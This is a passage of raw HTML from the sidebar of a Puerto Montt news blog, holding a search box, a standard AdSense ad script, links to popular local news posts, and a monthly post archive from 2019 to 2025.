<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/cafe-cientifico-de-puerto-montt-invita.html'>
<img alt='Café Científico de Puerto Montt invita a derribar fronteras y a conversar acerca de las realidades de las personas Trans y no binarias en la región' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLj-SRsza4wunj0Vtjo8Xhm16jQw4-fFJyx40d7JtEVSPvOSjjKyzZxqcv2rHoeJhf5KYDKSpB3bhalBs3WK2_dsSauyK3Dnwm_ck4ToAZ7IgXS9d5W9i5xfeC9Jq1-T2top-mz6aOIQ_9h7D38Orb-EwYdCmZnxLa0E72mEwHz_92jZoomGEN/s72-c/GRAFICA_CONVOCATORIA_DICIEMBRE_LIVIANO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/cafe-cientifico-de-puerto-montt-invita.html'>Café Científico de Puerto Montt invita a derribar fronteras y a conversar acerca de las realidades de las personas Trans y no binarias en la región</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/proyecto-fondecyt-impulsa-jornadas-para.html'>
<img alt='Proyecto Fondecyt impulsa jornadas para fortalecer la educación científica rural e intercultural en la Región de Los Lagos' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjI-ayCxm_cD2NU8pQ82wHRBSOjfe-wIkrXj32AGNbQVSmuwyz9K8GcDPBlM3n8dbKhhinOo8E7PHfptfDdWSVC1rAJBoFbvqLqgWezPBteER1TrFfQFhdO63_QXqW7L42bRB7ZEKjPQqq_dmWgBClBlgSqDWONzjmxNsoGMhxC2FscLcvmUIO/s72-c/IMG_1954.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/proyecto-fondecyt-impulsa-jornadas-para.html'>Proyecto Fondecyt impulsa jornadas para fortalecer la educación científica rural e intercultural en la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/a-ley-proyecto-que-reconoce-y-mejora.html'>
<img alt='A Ley proyecto que reconoce y mejora los estándares de seguridad y salud laboral de los buzos' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6kH7VRxIkurMgRNDkrS999UhwIUtTXAGgKofusec3XORFxHJRU2pJ8UUQHcUOai4Qhhx9XoVplZRKuIvltYV1m8P9sC4pqK-k8XWIbvBoXqD9gzVzLSqf7d4JHfOvbmgeC1ZaNfLFswNOzN3bv66w6hIIqUOUZGyssg9O4wXdH785VqwjAjuf/s72-c/buzos%202.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/a-ley-proyecto-que-reconoce-y-mejora.html'>A Ley proyecto que reconoce y mejora los estándares de seguridad y salud laboral de los buzos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/vi-encuentro-latinoamericano-de.html'>
<img alt='VI Encuentro Latinoamericano de Personas Sordas e Intérpretes de Lengua de Señas reunió a expertos de toda América Latina en la Sede Puerto Montt UACh' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEherSOIm270AVqp4HsCU4TdPzSoNysW3yMLntlXVux5YfqlbOCJITq7iq0o43dcORAAkiJYBICL5ab4TjjZqHqXNwCfAAPh28sI7E6ZoRSBIRV7B1pxnkGHLtlvGRci6NQas3uN6HoEkCkzkkCUlkcJRfybxnrHmx-4xsMwQgvWoNdqXSq9XjzF/s72-c/IMG_1429.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/vi-encuentro-latinoamericano-de.html'>VI Encuentro Latinoamericano de Personas Sordas e Intérpretes de Lengua de Señas reunió a expertos de toda América Latina en la Sede Puerto Montt UACh</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1201)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
